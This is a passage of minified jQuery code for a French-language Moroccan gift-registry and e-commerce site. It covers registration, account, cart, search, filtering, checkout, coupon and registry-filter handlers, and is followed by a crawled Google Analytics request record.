#lastname-ben, #__udpate-reg-form #lastname-ben #__create-list-form #firstname-ben, #__udpate-reg-form #firstname-ben").blur(function(){$(this).val(ucwords($(this).val().toLowerCase()))}),$("#__create-list-form  #date-event, #__udpate-reg-form #date-event").datepicker({dateFormat:"dd/mm/yy",inline:!0,minDate:0}),$("#__create-list-form  #birth-date").mask("99/99/9999"),$("#__create-list-form #city, #__udpate-reg-form #city").live("change",function(){var a=$(this);""!==a.val()&&$.post(baseURL+"ajax/neighbs/bycity",{city:a.val()},function(a){$("#__create-list-form .neighbs, #__udpate-reg-form .neighbs").html(a),$("#__create-list-form .neighbs,#__udpate-reg-form .neighbs select").attr({name:"neighb","class":"neighb span10"})},"html").done(function(){$("#__create-list-form .neighb, #__udpate-reg-form .neighb").addClass("span10 select")})}),$("#update-account-form #city").live("change",function(){var a=$(this);""!==a.val()&&$.post(baseURL+"ajax/neighbs/bycity",{city:a.val()},function(a){$("#update-account-form .neighbs").html(a),$("#update-account-form .neighbs .neighb").attr({name:"neighb","class":"neighb",id:"neighb"})},"html").done(function(){$("#update-account-form .neighbs .neighb").chosen()})}),$("#update-account-form #outsider-switcher").change(function(){$(this).is(":checked")?$(this).closest(".isolated").find(".insider").hide().end().find(".outsider").show():$(this).closest(".isolated").find(".outsider").hide().end().find(".insider").show()});var m={lines:13,length:7,width:4,radius:10,rotate:0,color:"#771B56",speed:1,trail:60,shadow:!1,hwaccel:!1,className:"spinner",zIndex:2e9,top:"auto",left:"auto"},i=new Spinner(m).spin();$(".uoff").click(function(){$("#account").find(".message-box").remove();var a=$(this).text();$(this).text($(".uon").text()),$(".uon").text(a),$("#update-account-form").is(":hidden")?($("#update-account-form").css({display:"block"}),$("#update-password-form").css({display:"none"})):($("#update-account-form").css({display:"none"}),$("#update-password-form").css({display:"block"}))}),$("#update-account-form").submit(function(){var a=$(this);return $("#account").find(".message-box").remove(),a.block({message:'<div class="ajax-preloader"></div>'}),$(".ajax-preloader").append(i.el),$.post(baseURL+"account/update_account",a.serialize(),function(b){"error"===b.status?a.before("<p class='message-box box-error' >"+b.message+"</p>"):"success"===b.status&&a.before("<p class='message-box box-ok' >"+b.message+"</p>")},"json").always(function(){a.unblock()}),!1}),$("#update-password-form").submit(function(){return $form=$(this),$("#account").find(".message-box").remove(),$form.block({message:'<div class="ajax-preloader"></div>'}),$(".ajax-preloader").append(i.el),$.post(baseURL+"account/update_password",$form.serialize(),function(a){"error"===a.status?$form.before('<p class="message-box box-error" >'+a.message+"</p>"):"success"===a.status&&$form.before('<p class="message-box box-ok" >'+a.message+"</p>")},"json").always(function(){$form.unblock()}),!1}),$(".view-all").click(function(a){a.preventDefault(),$("#transaction-history").block({message:'<div class="ajax-preloader"></div>'}),$(".ajax-preloader").append(i.el),$("#transaction-history").load(baseURL+"ajax/transaction/history")}),$("#__create-list-form input, #__create-list-form select, #__create-list-form textarea").on("keyup change",function(){""!=$(this).val()&&$(this).css("border-color","#ccc").closest(".row").find(".help-block").empty()}),$("#__create-list-form #type_event").change(function(){var a=$(this);""!=a.val()&&$.post(baseURL+"evenements/evenement",{event:a.val(),csrf_test_name:a.data("csrf_token")},function(b){a.closest("#__create-list-form").find(".ben-label").text(b.label)},"json")}),$("#__signup-form input, #__signup-form select, __signup-form textarea").on("keyup change",function(){""!=$(this).val()&&$(this).css("border-color","#ccc").closest(".row").find(".help-block").empty()}),$("#brands").each(function(){var a=$(this),b=a.children("li");b.sort(function(){var a=parseInt(10*Math.random()),b=a%2,c=a>5?1:-1;return b*c}).appendTo(a)}),$("#brands .jcarousel-prev, #brands .jcarousel-next").hide(),$("#brands").jcarousel({visible:5,scroll:5}),$("#relateds").jcarousel(),$(".brands").hover(function(){$(this).find(".jcarousel-next").show(),$(this).find(".jcarousel-prev").show()},function(){$(this).find(".jcarousel-next").hide(),$(this).find(".jcarousel-prev").hide()}),$(".facebook-login").click(function(a){a.preventDefault(),$(".message-box").remove(),FB.login(function(a){a.authResponse&&FB.api("/me",function(a){form=$("#mc-signup-form"),form.find("#lastname").val(a.last_name),form.find("#firstname").val(a.first_name),form.find("#email").val(a.email),form.find("#email-conf").val(a.email),form.before("<div class='message-box box-clean'>Choisissez un mot de passe et validez votre inscription</div>")})},{scope:"email"})}),$(".cart-box .count .qty-plus, .cart-box .count .qty-min").click(function(){var a=$(this).attr("class").split(" ");if("qty-plus"==a[2]){var b=parseInt($(".count-value",$(this).parent()).text());$(".count-value",$(this).parent()).text(b+1)}else if("qty-min"==a[2]){var b=parseInt($(".count-value",$(this).parent()).text());$(".count-value",$(this).parent()).text(1==b?b:b-1)}var c=parseInt($(".count-value",$(this).parent()).text());cart.updateItem($(this).parent().find(".count-value").attr("id"),c,function(a){"success"==a.status?(cart.totalItems(function(a){$("#cart-counter .qty").text(a)}),cart.cartContents(function(a){$(".cart-contents").remove(),$("#cart-counter").append(a)})):alert(a.message)})}),$(".cart").find(".drop").click(function(){var a=$(this);return $.alerts.okButton="&nbsp;Oui&nbsp;",$.alerts.cancelButton="&nbsp;Non&nbsp;",jConfirm("Voulez-vous continuez ?","Confirmation de suppression",function(b){b&&(g.html('<img src="'+baseURL+'assets/img/loader.gif"/>'),cart.updateItem(a.attr("id"),0,function(b){"success"===b.status&&(a.parent().remove(),cart.totalItems(function(a){g.text(a),0===parseInt(g.text())&&$("#content").load(baseURL+"ajax/cart/empty")}),cart.cartContents(function(a){$(".cart-contents").remove(),$("#cart-counter").append(a)}),cart.cartContents(function(a){$("#cart").append(a)}))}))}),!1}),$(".search-form").submit(function(){var a=$(this),b=a.find("#search-query");if(""==b.val())return!1;var c=window.location.protocol+"//"+window.location.host+"/recherche/"+encodeURIComponent(b.val());return window.location.href=c,!1}),$(".bx-activity li a").click(function(a){a.preventDefault();var b=$(this);b.parent().siblings().find("a").removeClass("active"),b.addClass("active");var c=$(".bx-activity table tbody");c.html('<tr><t2 colspan="3" style="text-align:center"><img src="'+baseURL+'assets/img/loader.gif" /> Chargement en cours...</td></tr>'),$.post(baseURL+"__ajax/entreprise/activity",{id:b.data("id")},function(a){c.html(a.length>0?a:"<tr><td>Aucun résult trouvé</td></tr>")},"html")}),$("#featured-slider").flexslider({animation:"slide",directionNav:!1,controlsContainer:".flex-container",after:function(a){0==a.currentSlide&&(a.pause(),setTimeout(function(){a.play()},1e4))}}),$(".steps-slider").flexslider({animation:"fade",directionNav:!1,randomize:!0}),$(".search-tab ul.tabs li").click(function(){var a=$(this).attr("data-tab");$(this).addClass("current"),$(this).siblings().removeClass("current"),$(".tab-content").removeClass("current"),$(".search-tab #"+a).addClass("current"),$(".search-tab #"+a).siblings().removeClass("current");var b=$(".puzzle .row-container #"+a);b.slideDown(),b.siblings().slideUp()});$(".content-wrap img").lenght;$("input:text, input:password, textarea").placeholder(),$("#discoverGET").click(function(){var a=$(this).closest(".form").find("select").val();""!=a&&(window.location=a)}),$("img.lzy").lazyload({effect:"fadeIn"}),$(".filtering .apply").on("click",function(){var a=$(".filtering .apply").closest("form").serialize(),b=($(this),window.location.pathname),c=b.split("/"),d=[];$(".filtering .subcategory:checkbox").filter(":checked").each(function(){d.push($(this).val())}),d.length>0?c[3]=d.join("_"):c[4]&&(c[3]="recherche");var e=window.location.protocol+"//"+window.location.host+c.join("/")+window.location.search+window.location.hash,f=e.split("?")[0],g=f.substr(-1);return"/"!=g&&(f+="/"),window.location.href=f+"?"+a+"&sort="+$("#sortBy").val(),!1}),$("#sortBy").change(function(){var a=$(".filtering .apply").closest("form").serialize(),b=window.location.pathname,c=b.split("/"),d=[];$(".filtering .subcategory:checkbox").filter(":checked").each(function(){d.push($(this).val())}),c[3]=d.join("_");var e=window.location.protocol+"//"+window.location.host+c.join("/")+window.location.search+window.location.hash,f=e.split("?")[0],g=f.substr(-1);"/"!=g&&(f+="/"),window.location.href=f+"?"+a+"&sort="+$(this).val()});var n=$("#_ui-price-range-min-value"),o=$("#_ui-price-range-max-value");$("#_ui-price-range").noUiSlider({range:[0,o.data("max")],start:[n.val(),o.val()],handles:2,connect:!0,step:20,serialization:{to:[n,o],resolution:1}}),$(".topbanner").on("mouseenter mouseleave",function(){var a=$(this);a.find(".topbanner-text, .topbanner-img").slideToggle()})}),$(function(){function a(){var a=0,b=0,c=[];$("._delivery-method").filter(":checked").each(function(){var a=$(this);b=a.data("item").__tt;var d=a.data("item");c.push({id:d.__pid,dcost:parseFloat(d.__dcost),splr:d.__splr,tt:d.__tt})});var d=arrayUniqueMultiDimByKey(c);$.each(d,function(b,c){a+=c.dcost}),b+=a,$("#_totalSUM ._dcost ._val").text(0===a?"0,00":$.formatNumber(a,{format:"#,###.00",locale:"fr"})),$("#_totalSUM ._tttc ._val").text($.formatNumber(b,{format:"#,###.00",locale:"fr"})),$("#_totalSUM ._tttc ._val").attr("data-value",b)}$("#_checkoutForm").submit(function(){var a=$(this);$(".message-box").remove();var b=$("#_checkoutSubmitBtn");return b.attr("disabled",!0),NProgress.start(),$.post(baseURL+"payment/checkout/",a.serialize(),function(b){if(b.success)b.__rt&&($("#f71213140373076508546").remove(),$("body").append(b.__rt)),b.__e_url&&(window.location.href=b.__e_url);else if(b.iscc)$.fancybox.open({fitToView:!1,type:"html",content:b.message,cache:!0,afterShow:function(){$("#_resume-payment-form ._cancel").click(function(){$.fancybox.close()}),$("#_resume-payment-form").submit(function(){var a=$(this);return $.post(baseURL+"payment/resumeCheckout/",{cid:b.cid,_m:a.find("input:checked").val(),confirmed:!0},function(a){a.success&&(a.__rt?($("#f71213140373076508546").remove(),$("body").append(a.__rt)):a.__e_url&&(window.location.href=a.__e_url))},"json"),!1})}});else{var c='<p class="message-box box-error">';$.each(b.message,function(a,b){c+="<span>"+b+"</span>"}),c+="</p>",a.prepend(c),$("html,body").animate({scrollTop:a.position()},"slow")}},"json").fail(function(a){switch(a.status){case 403:window.location.href=baseURL+"compte/connexion?target=checkout"
}}).always(function(){NProgress.done(),b.attr("disabled",!1)}),!1}),$('input:radio[name="data[payment][method]"]').change(function(){var a=$(this),b=$("#_paymentMethod tbody td:eq(3)");return $("#_totalSUM .__coupon-code").show(),2==a.val()?$("._delivery-method").each(function(){var a=$(this);3!=a.val()&&(a.attr("disabled",!0).attr("checked",!1).parent().addClass("label-disabled"),3==a.val()||a.is(":checked")||$("._delivery-store-bx, ._delivery-adr-bx").hide())}):(6==a.val()?($("#_totalSUM .__coupon-code").hide(),$html='<div class="_payment-coupon-code" ><input type="text" class="text" name="data[payment][couponcode]" placeholder="Entrer le code de votre carte" /></div>',$("#_paymentMethod ._payment-coupon-code").exists()?$("#_paymentMethod ._payment-coupon-code").show():$("#_paymentMethod td:eq(5)").append($html)):$("#_paymentMethod ._payment-coupon-code").hide(),$("._delivery-method").each(function(){"always"!==$(this).data("enabled")&&$(this).attr("disabled",!1).parent().removeClass("label-disabled")})),3!=a.val()?($("#_paymentStore").exists()&&!$("#_paymentStore").is(":hidden")&&$("#_paymentStore").hide(),!1):$("#_paymentStore").exists()?($("#_paymentStore").show(),!1):(a.closest("table").find("thead th:last-child").append('<span class="_xloader"></span>'),b.append('<div class="payment-store" id="_paymentStore"></div>'),void $("#_paymentMethod tbody #_paymentStore").load(baseURL+"ajax/transaction/stores",function(){$("._xloader").remove()}))}),$("._delivery-method").change(function(){var b=$(this);a();var c=b.closest("td").find("._delivery-store-bx"),d=b.closest("td").find("._delivery-adr-bx");return 1==b.val()&&c.exists()?(c.show(),d.hide(),!1):(c.hide(),d.hide(),$(".message-box").remove(),b.closest("td").prepend('<span class="_xloader inside"></span>'),void $.post(baseURL+"ajax/transaction/deliveryAdr",{deliveryMethod:b.val(),id:b.data("item").__pid,tpe:b.data("item").__tpe},function(a){if(a.success){var c=a.form;b.closest("td").append(c),$(".delivery-store-tel").exists()&&$(".delivery-store-tel").each(function(){if(""!=$(this).val()){var a=$(this).val();return $(".delivery-store-tel").each(function(){$(this).val(a)}),!1}})}else a.message&&$("#_chekcoutForm").prepend('<p class="message-box box-error">'+a.message+"</p>")},"json").always(function(){$("._xloader").remove()}))}),$("._delivery-adr-bx ._city").live("change",function(){var a=$(this);return""==a.val()?!1:(a.closest("td").prepend('<span class="_xloader inside"></span>'),void $.post(baseURL+"ajx/neighb/get/?format=html",{id:a.val()},function(b){a.parent().find("._neighb").replaceWith("<select class='select second _neighb' name='data[delivery]["+a.data("item").__pid+"][receiver][neighb]'>"+b+"</select>")},"html").always(function(){$("._xloader").remove()}))}),$("#_checkout ._update-qty-btn").live("click",function(){var b=$(this);if(!b.data("type"))return!1;var c=b.parent().find("._qty-value"),d=0;if("up"==b.data("type"))d=parseInt(c.val())+1,c.val(d);else{if(1===parseInt(c.val()))return!1;d=parseInt(c.val())-1,c.val(d)}b.closest("td").siblings().last().prepend('<span class="_xloader inside"></span>'),cart.updateItem(c.data("item").__pid,parseInt(c.val()),function(c){if("success"==c.status){$("._xloader").remove();var e=b.closest("._qty-bx");e.siblings("._price-bx").find("._qty-nmbr").text(d),e.siblings("._price-bx").find("._unit-price").text(c.subtotalFormatted),e.siblings("._deliveryMethod").find("._delivery-method").each(function(){var b=$(this).data("item");b.__tt=c.total,$(this).attr("data-item",JSON.stringify(b)),$("#_totalSUM .__st ._val").text(c.totalFormatted),$("#_totalSUM .__tht ._val").text(c.totalHTFormatted),$("#_totalSUM .__tvaAmount ._val").text(c.tvaAmountFormatted),a()}),$("._xloader").remove()}})}),$(".__coupon-code button").click(function(){var a=$(this),b=a.closest(".__coupon-code").find("select").val(),c=a.closest(".__coupon-code").find("input").val();a.closest(".__coupon-code").find("._val").text("--,--"),$.post(baseURL+"ajx/checkout/applyCpnCode",{ccCategory:b,ccCode:c},function(b){$(".message-box").remove();var c=$("#_checkoutForm");if(b.success===!1){var d='<p class="message-box box-error">';$.each(b.message,function(a,b){d+="<span>"+b+"</span>"}),d+="</p>",c.prepend(d),$("html,body").animate({scrollTop:c.position()},"slow")}else{a.closest(".__coupon-code").find("._val").text(b.remainingFormatted);var e=$("#_totalSUM ._tttc ._val").attr("data-value");if(parseFloat(e)>0){var f=parseFloat(e)-b.remaining;0>f&&(f="0,00"),$("#_totalSUM ._tttc ._val").text(Math.round(f))}$('input[name="data[_cpncToken]"]').exists()&&$('input[name="data[_cpncToken]"]').remove(),c.append(b._cpncTokenHiddenInput)}},"json")})}),$(function(){$("#__item-qty-update__  ._update-qty-btn").live("click",function(){var a=$(this);if(!a.data("type"))return!1;var b=a.parent().find("._qty-value"),c=0;if("up"==a.data("type"))c=parseInt(b.val())+1,b.val(c);else{if(1===parseInt(b.val()))return!1;c=parseInt(b.val())-1,b.val(c)}})}),$(function(){$(".__reg-filter a").live("click",function(a){a.preventDefault();var b=$(this);if(!b.parent().data("cty")||!b.closest("ul").data("reg").id)return!1;b.addClass("active").parent().siblings().find("a").removeClass("active");var c=b.parent().data("cty");switch(c){case"all":case"contributed":case"purchased":case"booked":var d={lines:13,length:7,width:4,radius:10,rotate:0,color:"#771B56",speed:1,trail:60,shadow:!1,hwaccel:!1,className:"spinner",zIndex:2e9,top:"auto",left:"auto"},e=new Spinner(d).spin();$(".__reg-gifts").block({message:'<div class="ajax-preloader"></div>'}),$(".ajax-preloader").append(e.el),$.post(baseURL+"ajx/registry/filter",{cty:c,regId:b.closest("ul").data("reg").id},function(a){a.success&&$(".__reg-gifts").hide().html(a.html).fadeIn(500)},"json").always(function(){$(".__reg-gifts").unblock()});break;case"search":}}),$("#__reg-search-form").submit(function(){{var a=$(this),b={lines:13,length:7,width:4,radius:10,rotate:0,color:"#771B56",speed:1,trail:60,shadow:!1,hwaccel:!1,className:"spinner",zIndex:2e9,top:"auto",left:"auto"};new Spinner(b).spin()}return $(".__reg-gifts").block({message:'<div class="ajax-preloader"></div>'}),$.post(baseURL+"ajx/registry/filter/",a.serialize(),function(a){a.success},"json").always(function(){$(".__reg-gifts").unblock()}),!1})}),$(function(){$("#search-results .group").each(function(){var a=$(this),b=a.find(".product-box").size();5===b?(a.find(".product-box:last-child .browse-overlay-href").addClass("active"),a.find(".product-box:last-child .browse-overlay-href.active").show()):$(".group .product-box .browse-overlay-href:not(.active)").remove()})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=726292286&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mescadeaux.ma%2Fc%2Fbeaute-et-bien-etre-21%2Fparamedical-318&ul=en-us%40posix&dt=Beaut%C3%A9%20et%20Bien-%C3%AAtre&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=641303495&gjid=1562021234&cid=1282497200.1768733604&tid=UA-46815320-1&_gid=2019050804.1768733604&_r=1&_slc=1&z=1539005148
body_size: -450
content:
2,cG-HVBS7FFT0S